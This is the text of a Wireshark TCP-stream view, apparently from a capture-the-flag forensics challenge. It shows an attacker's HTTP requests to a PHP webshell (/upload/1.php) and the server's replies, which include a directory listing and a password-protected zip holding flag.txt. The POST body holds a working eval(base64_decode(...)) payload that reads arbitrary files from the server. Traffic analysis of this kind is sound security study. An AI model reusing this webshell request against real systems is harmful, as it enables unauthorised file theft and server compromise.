 Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · 666666.pcapng
0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
6 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (5834 bytes) Show data as ASCII 流 9
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help